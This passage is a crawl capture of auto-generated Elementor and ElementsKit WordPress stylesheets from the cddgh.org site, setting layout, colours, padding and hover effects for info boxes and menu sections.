0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-d2f2d61:not(.elementor-motion-effects-element-type-background), .elementor-12810 .elementor-element.elementor-element-d2f2d61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-12810 .elementor-element.elementor-element-d2f2d61{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:1;}.elementor-12810 .elementor-element.elementor-element-d2f2d61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-12810 .elementor-element.elementor-element-899ac52 > .elementor-element-populated{padding:25px 25px 25px 25px;}}/* Start custom CSS */.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner {padding: 0px;}

.jet-mobile-menu__container-inner {padding: 0px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-10981.css?ver=1768980743
body_size: 22471
content:
.elementor-10981 .elementor-element.elementor-element-50d27205 .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10981 .elementor-element.elementor-element-62661f78 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-10981 .elementor-element.elementor-element-cab1edd.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-cab1edd.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-cab1edd.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-cab1edd.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 42px 15px;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-7340daba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-10981 .elementor-element.elementor-element-7340daba > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-8d1ee2d.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-8d1ee2d.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-8d1ee2d.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:14px 10px 8px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-8d1ee2d:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-7acb1186.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-7acb1186.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-7acb1186.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-7acb1186.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-7acb1186:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-3eaaff98.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-3eaaff98.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-3eaaff98.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-3eaaff98.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-3eaaff98:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-65eeb2d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-10981 .elementor-element.elementor-element-65eeb2d7 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-54ca6ba3.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-54ca6ba3.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-54ca6ba3.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-54ca6ba3:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-3458fe23.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-3458fe23.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-3458fe23.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-3458fe23.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-3458fe23:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-63be7b45.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-63be7b45.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-63be7b45.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-63be7b45.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-63be7b45:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-50d27205:not(.elementor-motion-effects-element-type-background), .elementor-10981 .elementor-element.elementor-element-50d27205 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-10981 .elementor-element.elementor-element-50d27205{box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:1;}.elementor-10981 .elementor-element.elementor-element-50d27205 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-10981 .elementor-element.elementor-element-7340daba{width:35%;}.elementor-10981 .elementor-element.elementor-element-65eeb2d7{width:34.664%;}}

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-10795.css?ver=1768980743
body_size: 24474
content:
.elementor-10795 .elementor-element.elementor-element-d25ac49 .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10795 .elementor-element.elementor-element-156a3b0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-10795 .elementor-element.elementor-element-156a3b0 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-10795 .elementor-element.elementor-element-c17069a.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-c17069a.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-c17069a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-c17069a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-c17069a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-38cd55d.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-38cd55d.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-38cd55d.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-38cd55d.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-38cd55d:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-383a818.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-383a818.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-383a818.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-383a818.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-383a818:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10795 